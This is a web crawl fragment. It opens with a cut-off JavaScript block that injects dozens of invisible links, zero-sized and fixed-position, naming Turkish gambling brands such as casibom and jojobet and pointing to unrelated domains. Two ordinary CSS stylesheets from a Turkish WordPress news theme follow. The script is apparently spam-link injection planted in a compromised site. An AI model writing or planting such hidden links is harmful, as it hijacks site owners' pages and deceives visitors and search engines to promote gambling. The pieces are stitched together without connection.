    a.title = "grandpashabet";
    a.href = "https://refaccionesdomesticaslyl.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://zavayaceramica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://elmechindustries.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet resmi giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet resmi giriş";
    a.href = "https://sencescapes.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://bigtreeheels.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://finistair.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://acehsc.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://weninkholtkamp.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://blog.bidu.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mesondelmolinero.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://hicarquitectura.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kulisbet");
    a.appendChild(linkText);
    a.title = "Kulisbet";
    a.href = "https://magnoliaresto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://imverias.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://roznamajazba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169
body_size: 3708
content:
.site_baslik {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 20px 0px;
}
.site_baslik h3 {
width: fit-content;
height: 36px;
line-height: 37px;
overflow: hidden;
display: inline-block;
position: relative;
background: var(--body);
padding: 0px 15px 4px 0px;
z-index: 2;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
}
.site_baslik:after {
width: 100%;
height: 1px;
overflow: hidden;
display: block;
position: absolute;
content: "";
background: var(--border);
top: calc(50% - 3px);
transform: translateY(-50%);
z-index: 1;
}
.site_baslik h3::before {
width: calc(100% - 15px);
height: 5px;
overflow: hidden;
display: inline-block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: var(--siyah);
border-radius: 4px;
}
.site_baslik a {
width: auto;
height: 16px;
line-height: 16px;
overflow: hidden;
display: inline-block;
padding-left: 15px;
background: var(--body);
font-size: 11px;
font-weight: 600;
color: var(--siyah_color);
position: absolute;
top: calc(50% - 4px);
transform: translateY(-50%);
right: 0px;
z-index: 2;
}
.site_baslik a:hover {
color: var(--kirmizi);
}
.site_baslik h3[data-control="ÖNE ÇIKAN HABERLER"]::before,
.site_baslik h3[data-control="Öne Çıkan Haberler"]::before {
background: var(--turuncu);
}
.site_baslik h3[data-control="GÜNDEM"]::before,
.site_baslik h3[data-control="Gündem"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="EKONOMİ"]::before,
.site_baslik h3[data-control="Ekonomi"]::before {
background: var(--mavi);
}
.site_baslik h3[data-control="SPOR"]::before,
.site_baslik h3[data-control="Spor"]::before {
background: var(--yesil);
}
.site_baslik h3[data-control="DÜNYA"]::before,
.site_baslik h3[data-control="Dünya"]::before {
background: var(--turuncu);
}
.site_baslik h3[data-control="SİYASET"]::before,
.site_baslik h3[data-control="Siyaset"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="MAGAZİN"]::before,
.site_baslik h3[data-control="Magazin"]::before {
background: var(--mor);
}
.site_baslik h3[data-control="RESMİ İLANLAR"]::before,
.site_baslik h3[data-control="Resmi İlanlar"]::before,
.site_baslik h3[data-control="BASIN İLAN"]::before,
.site_baslik h3[data-control="Basın İlan"]::before,
.site_baslik h3[data-control="İLANLAR"]::before,
.site_baslik h3[data-control="İlan"]::before {
background: var(--hardal);
}
.site_baslik h3[data-control="YORUM YAP"]::before {
background: var(--kirmizi);
}
.site_baslik h3[data-control="VIDEO GALERİ"]::before,
.site_baslik h3[data-control="Video Galeri"]::before,
.site_baslik h3[data-control="VİDEO GALERİ"]::before {
background: var(--kirmizi);
}


.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Gündem"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--kirmizi) 0px,
var(--kirmizi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--mavi) 0px,
var(--mavi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Spor"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--yesil) 0px,
var(--yesil) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Dünya"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--turuncu) 0px,
var(--turuncu) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--kirmizi) 0px,
var(--kirmizi) 5px,
transparent 5px,
transparent 10px
);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .dashed-line,
.one_cikanlar .swiper-slide[data-control="Magazin"] .dashed-line {
background: repeating-linear-gradient(
to right,
var(--mor) 0px,
var(--mor) 5px,
transparent 5px,
transparent 10px
);
}

.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Gündem"] .solid-line {
border: 2px solid var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .solid-line {
border: 2px solid var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Spor"] .solid-line {
border: 2px solid var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Dünya"] .solid-line {
border: 2px solid var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .solid-line {
border: 2px solid var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .solid-line,
.one_cikanlar .swiper-slide[data-control="Magazin"] .solid-line {
border: 2px solid var(--kirmizi);
}


.one_cikanlar .swiper-slide[data-control="GÜNDEM"] time,
.one_cikanlar .swiper-slide[data-control="Gündem"] time {
color: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] time,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] time {
color: var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] time,
.one_cikanlar .swiper-slide[data-control="Spor"] time {
color: var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] time,
.one_cikanlar .swiper-slide[data-control="Dünya"] time {
color: var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] time,
.one_cikanlar .swiper-slide[data-control="Siyaset"] time {
color: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] time,
.one_cikanlar .swiper-slide[data-control="Magazin"] time {
color: var(--kirmizi);
}

.one_cikanlar .swiper-slide[data-control="GÜNDEM"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Gündem"] .moving-lines:after {
background: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="EKONOMİ"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Ekonomi"] .moving-lines:after {
background: var(--mavi);
}
.one_cikanlar .swiper-slide[data-control="SPOR"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Spor"] .moving-lines:after {
background: var(--yesil);
}
.one_cikanlar .swiper-slide[data-control="DÜNYA"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Dünya"] .moving-lines:after {
background: var(--turuncu);
}
.one_cikanlar .swiper-slide[data-control="SİYASET"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Siyaset"] .moving-lines:after {
background: var(--kirmizi);
}
.one_cikanlar .swiper-slide[data-control="MAGAZİN"] .moving-lines:after,
.one_cikanlar .swiper-slide[data-control="Magazin"] .moving-lines:after {
background: var(--kirmizi);
}

.hamburger-icon {
width: auto;
height: auto;
line-height: 30px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 5px 0px 0px;
padding: 0px 5px 0px 0px;
font-size: 26px;
color: var(--beyaz);
background: none;
border: none;
outline: none;
cursor: pointer;
z-index: 99;
}
.icon_logo .hamburger-icon {
color: var(--siyah);
}
.hamburger-icon svg {
vertical-align: middle;
}
.side-menu {
position: fixed;
top: 0;
left: 0;
width: 300px;
height: calc(100% - 0px);
background: var(--mobilbg);
transform: translateX(-100%);
transition: transform 0.3s ease;
z-index: 9999999;
padding-top: 0px;
}
.side-menu.open {
transform: translateX(0);
}

.side-menu ul {
list-style: none;
margin: 0;
padding: 0;
}
.side-menu ul li {
position: relative;
margin: 0;
padding: 0;
}
.side-menu ul li a {
display: flex;
justify-content: space-between;
align-items: center;
padding: 7px 20px;
font-size: 18px;
font-weight: 600;
color: var(--mobil_color);
text-decoration: none;
cursor: pointer;
transition: background 0.2s ease;
}
.side-menu ul li a:hover {
opacity: 0.8;
}
.side-menu .submenu-icon {
font-size: 14px;
margin-left: auto;
transition: transform 0.3s ease;
}
.side-menu li.submenu-open .submenu-icon {
transform: rotate(180deg);
}
.side-menu li ul {
max-height: 0;
overflow: hidden;
transition: max-height 0.4s ease;
list-style: none;
padding: 0;
margin: 0;
}
.side-menu li ul li a {
padding: 7px 20px 7px 30px;
font-size: 16px;
font-weight: 400;
color: var(--mobil_color);
display: block;
}
.side-menu .mwhatsapp {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
background: rgb(14 193 47/100%);
padding: 7.5px 15px;
text-align: center;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s
}
.side-menu .mwhatsapp:hover {
background: rgb(14 193 47/70%)
}
.side-menu .mwhatsapp a {
height: calc(44px - 0px);
display: block
}
.side-menu .mwhatsapp .iconify[data-icon="mdi:whatsapp"] {
width: auto;
height: 44px;
overflow: hidden;
position: relative;
font-size: 44px;
margin-right: 12px;
color: var(--beyaz);
display: inline-block;
animation: wpPulse 1.6s ease-in-out infinite;
}
@keyframes wpPulse {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.side-menu .mwhatsapp strong {
width: 100px;
height: 44px;
line-height: 1.4;
overflow: hidden;
display: inline-block;
position: relative;
font-size: 16px;
color: #fff;
font-weight: 300;
text-align: left
}
.side-menu .mwhatsapp strong:first-line {
font-weight: 500
}

.close-menu {
position: absolute;
top: 18px;
right: 5px;
font-size: 30px;
background: none;
border: none;
color: var(--mobil_color);
cursor: pointer;
}
.menu-overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
opacity: 0;
visibility: hidden;
transition: opacity 0.3s ease, visibility 0.3s ease;
z-index: 999998;
}
.menu-overlay.open {
opacity: 1;
visibility: visible;
}
.menu_scrollbar {
width: 100%;
height: calc(100% - 30px);
overflow: hidden;
display: block;
}
.menu_scrollbar_ic {
width: 100%;
height: calc(100% - 30px);
padding-right: 0;
overflow-y: scroll;
}
.menu_scrollbar_ic::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 3px rgb(255 255 255 / 80%) !important;
background-color: rgb(255 255 255 / 80%) !important;
}
.menu_scrollbar_ic::-webkit-scrollbar {
width: 3px !important;
background-color: rgb(255 255 255 / 80%) !important;
}
.menu_scrollbar_ic::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 3px rgb(0 0 0 / 80%) !important;
background: rgb(0 0 0 / 80%) !important;
}
.side-menu .menu_sosyal a {
color: var(--mobil_color);
border-color: rgb(255 255 255 / 40%);
}


img.f_mlogo {
width: auto;
height: 36px;
overflow: hidden;
display: block;
margin: 20px 0px 15px 20px;
object-fit: contain;
object-position: center;
}

.menu_sosyal {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 20px 0px 50px 0px;
text-align: center;
}
.menu_sosyal a {
width: 32px;
height: 32px;
line-height: 32px;
overflow: hidden;
display: inline-table;
padding: 0px 0px;
margin: 0px 3px;
color: var(--beyaz);
border: 1px solid #ffffff;
background: transparent;
border-radius: 100%;
}
.menu_sosyal a:hover {
color: var(--beyaz);
border: 1px solid var(--kirmizi);
background: var(--kirmizi);
}
.menu_sosyal .iconify {
font-size: 18px;
vertical-align: middle;
}


section.reklam {
width: 100%;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin-top: 20px;
}
.yatay_reklam {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
flex-direction: column;
}
.yatay_reklam img {
max-width: 100%;
height: auto;
display: block;
object-fit: contain;
object-position: center;
}



/* Açılır Arama Paneli */
.arama-buton {
width: auto;
height: 37px;
overflow: hidden;
border: 1px solid var(--beyaz);
background: transparent;
border-radius: 20px;
padding: 0px 15px;
cursor: pointer;
font-size: 14px;
color: var(--beyaz);
outline: none;
}
.arama-buton .iconify[data-icon="material-symbols:search-rounded"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

.arama-panel {
width: calc(90% - 30px);
max-width: calc(900px - 30px);
height: auto;
display: none;
position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%, -50%) scale(0.9);
padding: 0px 0px;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
z-index: 1001;
opacity: 0;
transition: opacity 0.3s ease, transform 0.3s ease;
}
.arama-panel.show {
opacity: 1;
transform: translate(-50%, -50%) scale(1);
}
#aramaOverlay {
display: none;
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
z-index: 1000;
transition: opacity 0.3s ease;
opacity: 0;
}
#aramaOverlay.active {
display: block;
opacity: 1;
}
.arama-panel form {
position: relative;
}
.arama-panel input {
width: calc(100% - 100px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 70px 15px 30px;
border: 0px;
outline: 0px;
font-size: 18px;
font-weight: 700;
border-radius: 9999px;
z-index: 1;
}
.arama-panel button {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
z-index: 2;
top: 50%;
transform: translateY(-50%);
right: 20px;
font-size: 22px;
color: var(--siyah_color);
border: 0px;
outline: none;
background: transparent;
cursor: pointer;
}

.yorumun_alani {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 45px;
}
.yorumun_alani input#author,
.yorumun_alani input#email {
width: calc(50% - 10px);
height: 45px;
resize: vertical;
box-sizing: border-box;
padding: 10px;
font-size: 15px;
line-height: 1.4;
border: 1px solid var(--border);
outline: none;
border-radius: 3px;
margin: 0px 15px 15px 0px;
}
.yorumun_alani input#email {
margin: 0px 0px 15px 0px;
}
.yorumun_alani .textarea textarea {
width: 100%;
height: 100px;
resize: vertical;
box-sizing: border-box;
padding: 10px;
font-size: 15px;
line-height: 1.4;
border: 1px solid var(--border);
outline: none;
border-radius: 3px;
font-family: var(--fontfamily);
}
.yorumun_alani .textarea textarea:focus,
.yorumun_alani .textarea textarea:focus-visible,
.yorumun_alani input#author:focus,
.yorumun_alani input#email:focus,
.yorumun_alani input#author:focus-visible,
.yorumun_alani input#email:focus-visible  {
border: 1px solid var(--siyah);
border-radius: 3px;
}
.yorumun_alani button#submit {
width: 120px;
text-align: center;
position: relative;
overflow: hidden;
background: var(--siyah);
color: var(--beyaz);
border: none;
padding: 10px 0px;
font-size: 15px;
font-weight: 500;
cursor: pointer;
z-index: 1;
border-radius: 3px;
margin-top: 5px;
}
.yorumun_alani button#submit::before {
content: "";
position: absolute;
top: 50%;
left: 50%;
width: 0;
height: 0;
background: var(--yesil);
transform: translate(-50%, -50%);
z-index: 0;
transition: width 0.3s ease-in-out, height 0.3s ease-in-out;
}
.yorumun_alani button#submit:hover::before {
width: 105%;
height: 105%;
}
.yorumun_alani button#submit span {
position: relative;
z-index: 2;
}
.yorumun_alani .yorumacevapveren {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-bottom: 10px;
font-size: 14px;
font-weight: 400;
}
.yorumun_alani .yorumacevapveren a {
font-weight: 700;
color: var(--kirmizi);
}

.yapilanYorumlar {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 20px 0px;
}
.yapilanYorumlar .yorum {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 15px 0px;
border-bottom: 1px solid var(--border);
}
/*.yapilanYorumlar .yorum:last-child {
border-bottom: 0px;
margin: 0px 0px 10px 0px;
padding: 0px 0px 0px 0px;
}*/
.yapilanYorumlar .yorum span.name {
font-size: 15px;
font-weight: 500;
}
.yapilanYorumlar .yorum span.date {
font-size: 10px;
font-weight: 400;
margin-left: 5px;
opacity: 0.6;
}
.yapilanYorumlar .yorum p {
font-size: 15px;
font-weight: 400;
margin: 10px 0px 8px 0px;
}
.yapilanYorumlar ul.children {
padding: 0px 0px 0px 10px;
}
.yorum-butonlari {
width: auto;
height: auto;
overflow: hidden;
display: block;
float: left;
}
.yorum-butonlari a,
.yapilanYorumlar .yorum .answer a {
display: inline-block;
padding: 4px 10px;
border-radius: 6px;
font-size: 14px;
text-decoration: none;
color: #444444;
margin-right: 0px;
}
.yorum-butonlari a.comment-reply-link {
padding: 4px 2px;
}
.yorum-butonlari a.comment-reply-link:hover,
.yapilanYorumlar .yorum .answer a:hover {
color: #dc3545;
}
.yorum-butonlari a i.fa-thumbs-up {
width: 15px;
}
.yorum-butonlari a i.fa-thumbs-down {
width: 19px;
}

.yorum-butonlari a.begen-link:hover {
color: #28a745;
}
.yorum-butonlari a.begenme-link:hover {
color: #dc3545;
}

.yorum-butonlari a.secili.begen-link {
color: #28a745;
}

.yorum-butonlari a.secili.begenme-link {
color: #dc3545;
}
.yorum-butonlari a.disabled {
opacity: 1;
pointer-events: none;
cursor: default;
}

.yorum-kurali {
width: calc(100% - 120px);
margin: 15px 0;
font-size: 14px;
float: left;
position: relative;
}
.yorum-kurali a {
color: var(--kirmizi);
text-decoration: underline;
cursor: pointer;
}
.yorum-kurali label {
position: relative;
padding-left: 30px;
cursor: pointer;
font-size: 15px;
user-select: none;
display: inline-block;
color: var(--siyah_color);
}
.yorum-kurali input[type="checkbox"] {
opacity: 0;
position: absolute;
left: 0;
top: 0;
height: 21px;
width: 21px;
cursor: pointer;
z-index: 2;
margin: 0px;
}
.yorum-kurali label::before {
content: "";
position: absolute;
left: 0;
top: 1px;
width: 18px;
height: 18px;
border: 2px solid var(--border);
border-radius: 4px;
background-color: var(--beyaz);
transition: all 0.3s ease;
z-index: 1;
}
.yorum-kurali label::after {
content: "";
position: absolute;
left: 7px;
top: 3px;
width: 6px;
height: 12px;
border: solid var(--beyaz);
border-width: 0 2px 2px 0;
transform: rotate(45deg);
opacity: 0;
transition: opacity 0.2s ease;
z-index: 3;
}
.yorum-kurali input[type="checkbox"]:checked + label::before {
background-color: var(--kirmizi);
border-color: var(--kirmizi);
}
.yorum-kurali input[type="checkbox"]:checked + label::after {
opacity: 1;
}
.kural-overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
backdrop-filter: blur(3px);
background-color: rgba(0, 0, 0, 0.3);
z-index: 999;
}
.kural-modal {
position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
background: #fff;
padding: 20px 15px;
border-radius: 5px;
z-index: 1000;
width: 90%;
max-width: 600px;
box-shadow: 0 0 20px rgba(0,0,0,0.3);
}
.kural-modal .kapat {
position: absolute;
top: 10px;
right: 15px;
font-size: 20px;
cursor: pointer;
}
.kural-icerik {
height: auto;
}
.kural-icerik h3 {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin-bottom: 10px;
padding-bottom: 5px;
border-bottom: 1px solid var(--border);
font-size: 18px!important;
font-weight: 700;
color: var(--kirmizi);
}
.kural-icerik h3 i {
padding: 0px 5px 0px 2px;
}
.kural-icerik p {
font-size: 14px;
font-weight: 400;
}
.kural-icerik ol {
width: calc(100% - 20px);
height: auto;
overflow: hidden;
padding: 0px 0px 0px 20px;
margin: 15px 0px 0px 0px;
}
.kural-icerik ol li {
margin-bottom: 10px;
font-size: 14px;
font-weight: 400;
}
.kural-alert {
background-color: #ffebeb;
color: #c0392b;
border-left: 4px solid #e74c3c;
padding: 10px 15px;
margin: 15px 0 0;
border-radius: 4px;
font-size: 14px;
display: none;
opacity: 0;
transition: opacity 0.3s ease;
}
.kural-alert.show {
opacity: 1;
}
.yorum-bos {
width: auto;
display: table;
background: #f8f8f8;
margin: 20px auto;
font-size: 15px;
}

ul.thewp_sayfayolu {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 10px 0px;
padding: 0px 0px 0px 0px;
}
ul.thewp_sayfayolu li {
width: auto;
height: 20px;
line-height: 20px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
float: left;
}
ul.thewp_sayfayolu li a {
position: relative;
margin: 0px 5px 0px 0px;
padding: 0px 10px 0px 0px;
color: var(--siyah_color);
opacity: 0.6;
font-size: 13px;
height: 20px;
line-height: 20px;
}
ul.thewp_sayfayolu li a:after {
width: auto;
height: auto;
position: absolute;
content: ">";
right: 0px;
color: var(--siyah_color);
opacity: 0.6;
font-size: 13px;
top: 50%;
transform: translateY(-50%);
}
ul.thewp_sayfayolu li strong {
color: var(--siyah_color);
opacity: 0.8;
font-size: 13px;
font-weight: 600;
display: -webkit-box;
-webkit-line-clamp: 1;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
height: 20px;
line-height: 22px;
}




.thewp-pagination-wrapper {
width: 100%;
text-align: center;
margin: 20px 0px 0px 0px;
}
.thewp-pagination,
.page-numbers {
display: inline-flex;
list-style: none;
padding: 0;
gap: 8px;
}
.thewp-pagination li,
.page-numbers li {
display: inline;
}
.thewp-pagination a,
.thewp-pagination span,
.page-numbers li a,
.page-numbers li span {
height: 34px;
line-height: 34px;
overflow: hidden;
display: inline-block;
padding: 0px 14px;
border: 1px solid var(--border);
color: var(--siyah_color);
text-decoration: none;
border-radius: 3px;
transition: all 0.3s;
font-size: 14px;
font-weight: 600;
}
.thewp-pagination a:hover,
.page-numbers li a:hover {
background: var(--kirmizi);
color: var(--beyaz);
}
.thewp-pagination .active span,
.page-numbers li .page-numbers.current {
background: var(--kirmizi);
color: var(--beyaz);
border-color: var(--kirmizi);
}
.thewp-pagination .dots,
.page-numbers li .page-numbers.dots {
padding: 0px 10px;
color: #999;
}
.thewp-pagination .iconify[data-icon="material-symbols:chevron-right"],
.page-numbers li .iconify[data-icon="material-symbols:chevron-right"],
.thewp-pagination .iconify[data-icon="material-symbols:chevron-left"],
.page-numbers li .iconify[data-icon="material-symbols:chevron-left"] {
font-size: 22px;
display: inline-block;
vertical-align: middle;
}


@media (max-width: 980px) {
ul.thewp_sayfayolu li a,
ul.thewp_sayfayolu li strong {
font-size: 11px;
}
ul.thewp_sayfayolu li a:after {
top: 55%;
transform: translateY(-50%);
}




}


@media (max-width: 768px) {
section.reklam {
margin-top: 20px;
}

.yorumun_alani input#author,
.yorumun_alani input#email {
width: calc(100% - 1px);
margin: 0px 0px 15px 0px;
}
.yorumun_alani input#email {
margin: 0px 0px 15px 0px;
}
}

@media (max-width: 640px) {
.side-menu {
width: 100%;
}
.arama-buton {
display: none;
}







}


--- FILE ---
content_type: text/css
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142
body_size: 285
content:

:root {
--body: #f7f7f7;
--mobilbg: #121212;
--mobil_color: #ffffff;
--yatay_bg: #de1e12;
--yesil: #439d2b;
--turuncu: #f56e00;
--mor: #3b2167;
--mavi: #1666d9;
--kirmizi_color: #de1e12;
--kirmizi: #de1e12;
--siyah: #121212;
--siyah_color: #121212;
--hardal: #e1a500;
--beyaz: #ffffff;
--beyazbg: #ffffff;
--border: #e1e1e1;
--gribg: #fbfbfb;
--fontfamily: "source_sans_proregular", "Poppins", sans-serif;
--mansetfamily: "source_sans_proregular", "Montserrat", sans-serif;
}
body {
font-family: var(--fontfamily);
}
.manset_buyuk .swiper-slide h2,
.kategori_manset_iki .swiper-slide div h2 {
font-family: var(--mansetfamily);
}
@media (max-width: 600px) {
  .anasayfa_kategori_bir,
  .anasayfa_kategori_iki,
  .anasayfa_kategori_uc,
  .anasayfa_kategori_dort,
  .anasayfa_kategori_yedi .kategori-slider-sag,
  .anasayfa_kategori_yedi .kategori-slider-alti,
  .kategori_sol,
  .ilan_listele_bir,
  .kategori_kutu,
  .category_liste_bir {
    gap: 10px;
  }
  .anasayfa_kategori_iki .haber:first-child strong,
  .anasayfa_kategori_uc .haber:nth-child(2) strong,
  .anasayfa_kategori_dort .haber:nth-child(5) strong,
  .anasayfa_kategori_yedi .swiper-slide .haber strong,
  .category_liste_bir > .haber:nth-of-type(1) strong,
  .category_liste_bir > .haber:nth-of-type(7) strong,
  .category_liste_bir > .haber:nth-of-type(17) strong {
    font-size: 17px;
    font-weight: 500;
  }
  .anasayfa_kategori_bir .haber strong,
  .anasayfa_kategori_iki .haber strong,
  .anasayfa_kategori_uc .haber strong,
  .anasayfa_kategori_dort .haber strong,
  .anasayfa_kategori_yedi .kategori-slider-sag .haber strong,
  .anasayfa_kategori_yedi .kategori-slider-alti .haber strong,
  .liste_haber h2,
  .ilan_listele_bir .haber strong,
  .kategori_kutu .kutu_haber strong,
  .category_liste_bir .haber strong {
    font-size: 14px;
    font-weight: 500;
  }
  .kategori_sol .liste_haber {
    flex: 0 0 calc(50% - 5px);
  }
}
